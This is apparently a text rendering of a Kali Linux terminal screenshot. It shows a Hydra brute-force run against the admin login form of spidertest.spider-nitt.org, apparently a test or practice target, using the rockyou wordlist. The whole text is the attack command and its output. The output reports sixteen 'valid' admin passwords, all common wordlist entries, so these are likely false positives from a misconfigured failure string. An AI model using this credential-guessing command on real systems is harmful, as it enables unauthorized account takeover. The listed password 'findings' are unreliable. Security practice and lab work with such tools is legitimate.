 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt spidertest.spider-nitt.org http-post-form "/login:username=^USER^&password=^PASS^:F=Login Failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 10:21:06
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://spidertest.spider-nitt.org:80/login:username=^USER^&password=^PASS^:F=Login Failed
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: iloveyou
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: 12345
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: 1234567
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: 12345678
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: jessica
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: 123456
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: princess
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: daniel
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: monkey
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: password
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: rockyou
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: abc123
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: lovely
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: nicole
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: babygirl
[80][http-post-form] host: spidertest.spider-nitt.org login: admin password: 123456789
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-05 10:21:19
┌──(kali㉿kali)-[~]
└─$
Response